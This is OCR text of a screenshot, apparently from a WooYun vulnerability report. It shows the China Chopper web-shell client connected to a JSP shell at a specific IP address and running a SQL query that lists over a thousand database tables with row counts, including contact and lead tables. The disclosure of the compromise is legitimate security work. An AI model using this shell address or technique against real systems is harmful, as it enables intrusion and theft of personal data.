 中国菜刀@20100928
http://211.75.178.69/eip/1.jsp
http://211.75.178.69/eip/1.jsp
配置
SELECT a.name, b.rows FROM sysobjects AS a INNER JO
执行成功!返回1290行
name rows
TAX1
TCD1
TCD2
TCD3
TCD4
TCD5
TDIB
TDR1
TDSR
Test
Contact 663127
ADO1 460807
JDT1 430879
eip_condetail 367347
Leads 360259
TAX1 310019
ITR1 230931
AJD1 218798
@OLETC_IMS_ST01D1 199460
UTX1 186495
PWZ3 185866
PWZ1 185018
ADO6 134368
OJDT 133797
www.wooyun.org